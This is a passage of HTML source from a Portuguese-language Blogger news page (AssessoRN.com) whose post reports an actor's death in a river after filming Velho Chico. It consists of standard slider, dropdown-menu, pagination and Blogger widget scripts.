 "play").text(c.playText):a.pausePlay.removeClass(e+"play").addClass(e+"pause").text(c.pauseText)}},touch:function(){function b(b){j=l?d-b.touches[0].pageY:d-b.touches[0].pageX;p=l?Math.abs(j)<Math.abs(b.touches[0].pageX-e):Math.abs(j)<Math.abs(b.touches[0].pageY-e);if(!p||500<Number(new Date)-k)b.preventDefault(),!r&&a.transitions&&(c.animationLoop||(j/=0===a.currentSlide&&0>j||a.currentSlide===a.last&&0<j?Math.abs(j)/q+2:1),a.setProps(f+j,"setTouch"))}function g(){i.removeEventListener("touchmove",
 b,!1);if(a.animatingTo===a.currentSlide&&!p&&null!==j){var h=m?-j:j,l=0<h?a.getTarget("next"):a.getTarget("prev");a.canAdvance(l)&&(550>Number(new Date)-k&&50<Math.abs(h)||Math.abs(h)>q/2)?a.flexAnimate(l,c.pauseOnAction):r||a.flexAnimate(a.currentSlide,c.pauseOnAction,!0)}i.removeEventListener("touchend",g,!1);f=j=e=d=null}var d,e,f,q,j,k,p=!1;i.addEventListener("touchstart",function(j){a.animating?j.preventDefault():1===j.touches.length&&(a.pause(),q=l?a.h:a.w,k=Number(new Date),f=h&&m&&a.animatingTo===
 a.last?0:h&&m?a.limit-(a.itemW+c.itemMargin)*a.move*a.animatingTo:h&&a.currentSlide===a.last?a.limit:h?(a.itemW+c.itemMargin)*a.move*a.currentSlide:m?(a.last-a.currentSlide+a.cloneOffset)*q:(a.currentSlide+a.cloneOffset)*q,d=l?j.touches[0].pageY:j.touches[0].pageX,e=l?j.touches[0].pageX:j.touches[0].pageY,i.addEventListener("touchmove",b,!1),i.addEventListener("touchend",g,!1))},!1)},resize:function(){!a.animating&&a.is(":visible")&&(h||a.doMath(),r?f.smoothHeight():h?(a.slides.width(a.computedW),
 a.update(a.pagingCount),a.setProps()):l?(a.viewport.height(a.h),a.setProps(a.h,"setTotal")):(c.smoothHeight&&f.smoothHeight(),a.newSlides.width(a.computedW),a.setProps(a.computedW,"setTotal")))},smoothHeight:function(b){if(!l||r){var c=r?a:a.viewport;b?c.animate({height:a.slides.eq(a.animatingTo).height()},b):c.height(a.slides.eq(a.animatingTo).height())}},sync:function(b){var g=d(c.sync).data("flexslider"),e=a.animatingTo;switch(b){case "animate":g.flexAnimate(e,c.pauseOnAction,!1,!0);break;case "play":!g.playing&&
 !g.asNav&&g.play();break;case "pause":g.pause()}}};a.flexAnimate=function(b,g,n,i,k){s&&1===a.pagingCount&&(a.direction=a.currentItem<b?"next":"prev");if(!a.animating&&(a.canAdvance(b,k)||n)&&a.is(":visible")){if(s&&i)if(n=d(c.asNavFor).data("flexslider"),a.atEnd=0===b||b===a.count-1,n.flexAnimate(b,!0,!1,!0,k),a.direction=a.currentItem<b?"next":"prev",n.direction=a.direction,Math.ceil((b+1)/a.visible)-1!==a.currentSlide&&0!==b)a.currentItem=b,a.slides.removeClass(e+"active-slide").eq(b).addClass(e+
 "active-slide"),b=Math.floor(b/a.visible);else return a.currentItem=b,a.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide"),!1;a.animating=!0;a.animatingTo=b;c.before(a);g&&a.pause();a.syncExists&&!k&&f.sync("animate");c.controlNav&&f.controlNav.active();h||a.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide");a.atEnd=0===b||b===a.last;c.directionNav&&f.directionNav.update();b===a.last&&(c.end(a),c.animationLoop||a.pause());if(r)p?(a.slides.eq(a.currentSlide).css({opacity:0,
 zIndex:1}),a.slides.eq(b).css({opacity:1,zIndex:2}),a.animating=!1,a.currentSlide=a.animatingTo):(a.slides.eq(a.currentSlide).fadeOut(c.animationSpeed,c.easing),a.slides.eq(b).fadeIn(c.animationSpeed,c.easing,a.wrapup));else{var q=l?a.slides.filter(":first").height():a.computedW;h?(b=c.itemWidth>a.w?2*c.itemMargin:c.itemMargin,b=(a.itemW+b)*a.move*a.animatingTo,b=b>a.limit&&1!==a.visible?a.limit:b):b=0===a.currentSlide&&b===a.count-1&&c.animationLoop&&"next"!==a.direction?m?(a.count+a.cloneOffset)*
 q:0:a.currentSlide===a.last&&0===b&&c.animationLoop&&"prev"!==a.direction?m?0:(a.count+1)*q:m?(a.count-1-b+a.cloneOffset)*q:(b+a.cloneOffset)*q;a.setProps(b,"",c.animationSpeed);if(a.transitions){if(!c.animationLoop||!a.atEnd)a.animating=!1,a.currentSlide=a.animatingTo;a.container.unbind("webkitTransitionEnd transitionend");a.container.bind("webkitTransitionEnd transitionend",function(){a.wrapup(q)})}else a.container.animate(a.args,c.animationSpeed,c.easing,function(){a.wrapup(q)})}c.smoothHeight&&
 f.smoothHeight(c.animationSpeed)}};a.wrapup=function(b){!r&&!h&&(0===a.currentSlide&&a.animatingTo===a.last&&c.animationLoop?a.setProps(b,"jumpEnd"):a.currentSlide===a.last&&(0===a.animatingTo&&c.animationLoop)&&a.setProps(b,"jumpStart"));a.animating=!1;a.currentSlide=a.animatingTo;c.after(a)};a.animateSlides=function(){a.animating||a.flexAnimate(a.getTarget("next"))};a.pause=function(){clearInterval(a.animatedSlides);a.playing=!1;c.pausePlay&&f.pausePlay.update("play");a.syncExists&&f.sync("pause")};
 a.play=function(){a.animatedSlides=setInterval(a.animateSlides,c.slideshowSpeed);a.playing=!0;c.pausePlay&&f.pausePlay.update("pause");a.syncExists&&f.sync("play")};a.canAdvance=function(b,g){var d=s?a.pagingCount-1:a.last;return g?!0:s&&a.currentItem===a.count-1&&0===b&&"prev"===a.direction?!0:s&&0===a.currentItem&&b===a.pagingCount-1&&"next"!==a.direction?!1:b===a.currentSlide&&!s?!1:c.animationLoop?!0:a.atEnd&&0===a.currentSlide&&b===d&&"next"!==a.direction?!1:a.atEnd&&a.currentSlide===d&&0===
 b&&"next"===a.direction?!1:!0};a.getTarget=function(b){a.direction=b;return"next"===b?a.currentSlide===a.last?0:a.currentSlide+1:0===a.currentSlide?a.last:a.currentSlide-1};a.setProps=function(b,g,d){var e,f=b?b:(a.itemW+c.itemMargin)*a.move*a.animatingTo;e=-1*function(){if(h)return"setTouch"===g?b:m&&a.animatingTo===a.last?0:m?a.limit-(a.itemW+c.itemMargin)*a.move*a.animatingTo:a.animatingTo===a.last?a.limit:f;switch(g){case "setTotal":return m?(a.count-1-a.currentSlide+a.cloneOffset)*b:(a.currentSlide+
 a.cloneOffset)*b;case "setTouch":return b;case "jumpEnd":return m?b:a.count*b;case "jumpStart":return m?a.count*b:b;default:return b}}()+"px";a.transitions&&(e=l?"translate3d(0,"+e+",0)":"translate3d("+e+",0,0)",d=void 0!==d?d/1E3+"s":"0s",a.container.css("-"+a.pfx+"-transition-duration",d));a.args[a.prop]=e;(a.transitions||void 0===d)&&a.container.css(a.args)};a.setup=function(b){if(r)a.slides.css({width:"100%","float":"left",marginRight:"-100%",position:"relative"}),"init"===b&&(p?a.slides.css({opacity:0,
 display:"block",webkitTransition:"opacity "+c.animationSpeed/1E3+"s ease",zIndex:1}).eq(a.currentSlide).css({opacity:1,zIndex:2}):a.slides.eq(a.currentSlide).fadeIn(c.animationSpeed,c.easing)),c.smoothHeight&&f.smoothHeight();else{var g,n;"init"===b&&(a.viewport=d('<div class="'+e+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(a).append(a.container),a.cloneCount=0,a.cloneOffset=0,m&&(n=d.makeArray(a.slides).reverse(),a.slides=d(n),a.container.empty().append(a.slides)));
 c.animationLoop&&!h&&(a.cloneCount=2,a.cloneOffset=1,"init"!==b&&a.container.find(".clone").remove(),a.container.append(a.slides.first().clone().addClass("clone")).prepend(a.slides.last().clone().addClass("clone")));a.newSlides=d(c.selector,a);g=m?a.count-1-a.currentSlide+a.cloneOffset:a.currentSlide+a.cloneOffset;l&&!h?(a.container.height(200*(a.count+a.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){a.newSlides.css({display:"block"});a.doMath();a.viewport.height(a.h);
 a.setProps(g*a.h,"init")},"init"===b?100:0)):(a.container.width(200*(a.count+a.cloneCount)+"%"),a.setProps(g*a.computedW,"init"),setTimeout(function(){a.doMath();a.newSlides.css({width:a.computedW,"float":"left",display:"block"});c.smoothHeight&&f.smoothHeight()},"init"===b?100:0))}h||a.slides.removeClass(e+"active-slide").eq(a.currentSlide).addClass(e+"active-slide")};a.doMath=function(){var b=a.slides.first(),d=c.itemMargin,e=c.minItems,f=c.maxItems;a.w=a.width();a.h=b.height();a.boxPadding=b.outerWidth()-
 b.width();h?(a.itemT=c.itemWidth+d,a.minW=e?e*a.itemT:a.w,a.maxW=f?f*a.itemT:a.w,a.itemW=a.minW>a.w?(a.w-d*e)/e:a.maxW<a.w?(a.w-d*f)/f:c.itemWidth>a.w?a.w:c.itemWidth,a.visible=Math.floor(a.w/(a.itemW+d)),a.move=0<c.move&&c.move<a.visible?c.move:a.visible,a.pagingCount=Math.ceil((a.count-a.visible)/a.move+1),a.last=a.pagingCount-1,a.limit=1===a.pagingCount?0:c.itemWidth>a.w?(a.itemW+2*d)*a.count-a.w-d:(a.itemW+d)*a.count-a.w-d):(a.itemW=a.w,a.pagingCount=a.count,a.last=a.count-1);a.computedW=a.itemW-
 a.boxPadding};a.update=function(b,d){a.doMath();h||(b<a.currentSlide?a.currentSlide+=1:b<=a.currentSlide&&0!==b&&(a.currentSlide-=1),a.animatingTo=a.currentSlide);if(c.controlNav&&!a.manualControls)if("add"===d&&!h||a.pagingCount>a.controlNav.length)f.controlNav.update("add");else if("remove"===d&&!h||a.pagingCount<a.controlNav.length)h&&a.currentSlide>a.last&&(a.currentSlide-=1,a.animatingTo-=1),f.controlNav.update("remove",a.last);c.directionNav&&f.directionNav.update()};a.addSlide=function(b,e){var f=
 d(b);a.count+=1;a.last=a.count-1;l&&m?void 0!==e?a.slides.eq(a.count-e).after(f):a.container.prepend(f):void 0!==e?a.slides.eq(e).before(f):a.container.append(f);a.update(e,"add");a.slides=d(c.selector+":not(.clone)",a);a.setup();c.added(a)};a.removeSlide=function(b){var e=isNaN(b)?a.slides.index(d(b)):b;a.count-=1;a.last=a.count-1;isNaN(b)?d(b,a.slides).remove():l&&m?a.slides.eq(a.last).remove():a.slides.eq(b).remove();a.doMath();a.update(e,"remove");a.slides=d(c.selector+":not(.clone)",a);a.setup();
 c.removed(a)};f.init()};d.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7E3,animationSpeed:600,initDelay:0,randomize:!1,pauseOnAction:!0,pauseOnHover:!1,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",
 manualControls:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:0,maxItems:0,move:0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){}};d.fn.flexslider=function(i){void 0===i&&(i={});if("object"===typeof i)return this.each(function(){var a=d(this),c=a.find(i.selector?i.selector:".slides > li");1===c.length?(c.fadeIn(400),i.start&&i.start(a)):void 0===a.data("flexslider")&&new d.flexslider(this,i)});var k=d(this).data("flexslider");
 switch(i){case "play":k.play();break;case "pause":k.pause();break;case "next":k.flexAnimate(k.getTarget("next"),!0);break;case "prev":case "previous":k.flexAnimate(k.getTarget("prev"),!0);break;default:"number"===typeof i&&k.flexAnimate(i,!0)}}})(jQuery);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

;(function($){$.fn.superfish=function(op){var sf=$.fn.superfish,c=sf.c,$arrow=$(['<span class="',c.arrowClass,'"> &#187;</span>'].join('')),over=function(){var $$=$(this),menu=getMenu($$);clearTimeout(menu.sfTimer);$$.showSuperfishUl().siblings().hideSuperfishUl()},out=function(){var $$=$(this),menu=getMenu($$),o=sf.op;clearTimeout(menu.sfTimer);menu.sfTimer=setTimeout(function(){o.retainPath=($.inArray($$[0],o.$path)>-1);$$.hideSuperfishUl();if(o.$path.length&&$$.parents(['li.',o.hoverClass].join('')).length<1){over.call(o.$path)}},o.delay)},getMenu=function($menu){var menu=$menu.parents(['ul.',c.menuClass,':first'].join(''))[0];sf.op=sf.o[menu.serial];return menu},addArrow=function($a){$a.addClass(c.anchorClass).append($arrow.clone())};return this.each(function(){var s=this.serial=sf.o.length;var o=$.extend({},sf.defaults,op);o.$path=$('li.'+o.pathClass,this).slice(0,o.pathLevels).each(function(){$(this).addClass([o.hoverClass,c.bcClass].join(' ')).filter('li:has(ul)').removeClass(o.pathClass)});sf.o[s]=sf.op=o;$('li:has(ul)',this)[($.fn.hoverIntent&&!o.disableHI)?'hoverIntent':'hover'](over,out).each(function(){if(o.autoArrows)addArrow($('>a:first-child',this))}).not('.'+c.bcClass).hideSuperfishUl();var $a=$('a',this);$a.each(function(i){var $li=$a.eq(i).parents('li');$a.eq(i).focus(function(){over.call($li)}).blur(function(){out.call($li)})});o.onInit.call(this)}).each(function(){var menuClasses=[c.menuClass];if(sf.op.dropShadows&&!($.browser.msie&&$.browser.version<7))menuClasses.push(c.shadowClass);$(this).addClass(menuClasses.join(' '))})};var sf=$.fn.superfish;sf.o=[];sf.op={};sf.IE7fix=function(){var o=sf.op;if($.browser.msie&&$.browser.version>6&&o.dropShadows&&o.animation.opacity!=undefined)this.toggleClass(sf.c.shadowClass+'-off')};sf.c={bcClass:'sf-breadcrumb',menuClass:'sf-js-enabled',anchorClass:'sf-with-ul',arrowClass:'sf-sub-indicator',shadowClass:'sf-shadow'};sf.defaults={hoverClass:'sfHover',pathClass:'overideThisToUse',pathLevels:1,delay:800,animation:{opacity:'show'},speed:'normal',autoArrows:true,dropShadows:true,disableHI:false,onInit:function(){},onBeforeShow:function(){},onShow:function(){},onHide:function(){}};$.fn.extend({hideSuperfishUl:function(){var o=sf.op,not=(o.retainPath===true)?o.$path:'';o.retainPath=false;var $ul=$(['li.',o.hoverClass].join(''),this).add(this).not(not).removeClass(o.hoverClass).find('>ul').hide().css('visibility','hidden');o.onHide.call($ul);return this},showSuperfishUl:function(){var o=sf.op,sh=sf.c.shadowClass+'-off',$ul=this.addClass(o.hoverClass).find('>ul:hidden').css('visibility','visible');sf.IE7fix.call($ul);o.onBeforeShow.call($ul);$ul.animate(o.animation,o.speed,function(){sf.IE7fix.call($ul);o.onShow.call($ul)});return this}})})(jQuery);(function($){$.fn.supersubs=function(options){var opts=$.extend({},$.fn.supersubs.defaults,options);return this.each(function(){var $$=$(this);var o=$.meta?$.extend({},opts,$$.data()):opts;var fontsize=$('<li id="menu-fontsize">&#8212;</li>').css({'padding':0,'position':'absolute','top':'-999em','width':'auto'}).appendTo($$).width();$('#menu-fontsize').remove();$ULs=$$.find('ul');$ULs.each(function(i){var $ul=$ULs.eq(i);var $LIs=$ul.children();var $As=$LIs.children('a');var liFloat=$LIs.css('white-space','nowrap').css('float');var emWidth=$ul.add($LIs).add($As).css({'float':'none','width':'auto'}).end().end()[0].clientWidth/fontsize;emWidth+=o.extraWidth;if(emWidth>o.maxWidth){emWidth=o.maxWidth}else if(emWidth<o.minWidth){emWidth=o.minWidth}emWidth+='em';$ul.css('width',emWidth);$LIs.css({'float':liFloat,'width':'100%','white-space':'normal'}).each(function(){var $childUl=$('>ul',this);var offsetDirection=$childUl.css('left')!==undefined?'left':'right';$childUl.css(offsetDirection,emWidth)})})})};$.fn.supersubs.defaults={minWidth:9,maxWidth:25,extraWidth:0}})(jQuery);$j=jQuery.noConflict();$j(document).ready(function(){$j('div.menunbt ul:first-child').supersubs({minWidth:12,maxWidth:27,extraWidth:1}).superfish({delay:100,animation:{opacity:'show',height:'show'},dropShadows:false});$j('nav.menunbt ul:first-child').supersubs({minWidth:12,maxWidth:27,extraWidth:1}).superfish({delay:100,animation:{opacity:'show',height:'show'},dropShadows:false})});

//]]>
</script>
<script type='text/javascript'>
              var postperpage=7;
              var numshowpage=4;
              var upPageWord ='&#171; Anterior ';
              var downPageWord ='Proxima &#187;';
              var urlactivepage=location.href;
              var home_page="/";
            </script>
<script type='text/javascript'>
//<![CDATA[
var nopage;var jenis;var nomerhal;var lblname1;halamanblogger();function loophalaman(banyakdata){var html='';nomerkiri=parseInt(numshowpage/2);if(nomerkiri==numshowpage-nomerkiri){numshowpage=nomerkiri*2+1}mulai=nomerhal-nomerkiri;if(mulai<1)mulai=1;maksimal=parseInt(banyakdata/postperpage)+1;if(maksimal-1==banyakdata/postperpage)maksimal=maksimal-1;akhir=mulai+numshowpage-1;if(akhir>maksimal)akhir=maksimal;html+="<span class='showpageOf'>Page "+nomerhal+' of '+maksimal+"</span>";var prevnomer=parseInt(nomerhal)-1;if(nomerhal>1){if(nomerhal==2){if(jenis=="page"){html+='<span class="showpage"><a href="'+home_page+'">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">'+upPageWord+'</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+prevnomer+');return false">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+prevnomer+');return false">'+upPageWord+'</a></span>'}}}if(mulai>1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}if(mulai>2){html+=''}for(var jj=mulai;jj<=akhir;jj++){if(nomerhal==jj){html+='<span class="showpagePoint">'+jj+'</span>'}else if(jj==1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+jj+');return false">'+jj+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+jj+');return false">'+jj+'</a></span>'}}}if(akhir<maksimal-1){html+=''}if(akhir<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+maksimal+');return false">'+maksimal+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+maksimal+');return false">'+maksimal+'</a></span>'}}var nextnomer=parseInt(nomerhal)+1;if(nomerhal<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+nextnomer+');return false">'+downPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+nextnomer+');return false">'+downPageWord+'</a></span>'}}var pageArea=document.getElementsByName("pageArea");var blogPager=document.getElementById("blog-pager");for(var p=0;p<pageArea.length;p++){pageArea[p].innerHTML=html}if(pageArea&&pageArea.length>0){html=''}if(blogPager){blogPager.innerHTML=html}}function hitungtotaldata(root){var feed=root.feed;var totaldata=parseInt(feed.openSearch$totalResults.$t,10);loophalaman(totaldata)}function halamanblogger(){var thisUrl=urlactivepage;if(thisUrl.indexOf("/search/label/")!=-1){if(thisUrl.indexOf("?updated-max")!=-1){lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?updated-max"))}else{lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?&max"))}}if(thisUrl.indexOf("?q=")==-1&&thisUrl.indexOf(".html")==-1){if(thisUrl.indexOf("/search/label/")==-1){jenis="page";if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write("<script src=\""+home_page+"feeds/posts/summary?max-results=1&alt=json-in-script&callback=hitungtotaldata\"><\/script>")}else{jenis="label";if(thisUrl.indexOf("&max-results=")==-1){postperpage=20}if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write('<script src="'+home_page+'feeds/posts/summary/-/'+lblname1+'?alt=json-in-script&callback=hitungtotaldata&max-results=1" ><\/script>')}}}function redirectpage(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function redirectlabel(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary/-/"+lblname1+"?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function finddatepost(root){post=root.feed.entry[0];var timestamp1=post.published.$t.substring(0,19)+post.published.$t.substring(23,29);var timestamp=encodeURIComponent(timestamp1);if(jenis=="page"){var alamat="/search?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}else{var alamat="/search/label/"+lblname1+"?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}location.href=alamat}
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5us7YdTXGcaN0Q1wQ2ZnXp-Q7PTw:1769744735777';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1635881978331742409','//www.assessorn.com/2016/09/a-vida-imitando-arte-ator-morre-nas.html','1635881978331742409');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1635881978331742409', 'title': 'AssessoRN.com                                      ', 'url': 'https://www.assessorn.com/2016/09/a-vida-imitando-arte-ator-morre-nas.html', 'canonicalUrl': 'https://www.assessorn.com/2016/09/a-vida-imitando-arte-ator-morre-nas.html', 'homepageUrl': 'https://www.assessorn.com/', 'searchUrl': 'https://www.assessorn.com/search', 'canonicalHomepageUrl': 'https://www.assessorn.com/', 'blogspotFaviconUrl': 'https://www.assessorn.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22AssessoRN.com                                       - Atom\x22 href\x3d\x22https://www.assessorn.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22AssessoRN.com                                       - RSS\x22 href\x3d\x22https://www.assessorn.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22AssessoRN.com                                       - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1635881978331742409/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22AssessoRN.com                                       - Atom\x22 href\x3d\x22https://www.assessorn.com/feeds/1427363668961467865/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1146788342037525', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': '[\x26gt;\x26gt;LEIA MAIS]', 'pageType': 'item', 'postId': '1427363668961467865', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUXPZTVDJz8JJBn92YG7bC0XGGFVuneR7XrWKwzUMsI1Q2uaS0i5ZB4adITg0Ax3t78IgqvPh35ZotCtMvywVGgggzTRjrz_4LMX3WOvLjUyPvRgYZpfib-_COTf9AVnU82kgocaDWbnia/s72-c/ator.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUXPZTVDJz8JJBn92YG7bC0XGGFVuneR7XrWKwzUMsI1Q2uaS0i5ZB4adITg0Ax3t78IgqvPh35ZotCtMvywVGgggzTRjrz_4LMX3WOvLjUyPvRgYZpfib-_COTf9AVnU82kgocaDWbnia/s320/ator.jpg', 'pageName': 'A vida imitando a arte; ator morre nas \xe1guas do rio ap\xf3s grava\xe7\xe3o de Velho Chico', 'pageTitle': 'AssessoRN.com                                      : A vida imitando a arte; ator morre nas \xe1guas do rio ap\xf3s grava\xe7\xe3o de Velho Chico', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'A vida imitando a arte; ator morre nas \xe1guas do rio ap\xf3s grava\xe7\xe3o de Velho Chico', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUXPZTVDJz8JJBn92YG7bC0XGGFVuneR7XrWKwzUMsI1Q2uaS0i5ZB4adITg0Ax3t78IgqvPh35ZotCtMvywVGgggzTRjrz_4LMX3WOvLjUyPvRgYZpfib-_COTf9AVnU82kgocaDWbnia/s320/ator.jpg', 'url': 'https://www.assessorn.com/2016/09/a-vida-imitando-arte-ator-morre-nas.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1427363668961467865}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'siteheadersec', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'mainblogsec', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2898207834-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebarwidgetsarea', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebarwidgetsarea', document.getElementById('Image4'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebarwidgetsarea', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebarwidgetsarea', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image9', 'sidebarwidgetsarea', document.getElementById('Image9'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image10', 'sidebarwidgetsarea', document.getElementById('Image10'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebarwidgetsarea', document.getElementById('Image6'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image8', 'sidebarwidgetsarea', document.getElementById('Image8'), {'resize': true}, 'displayModeFull'));
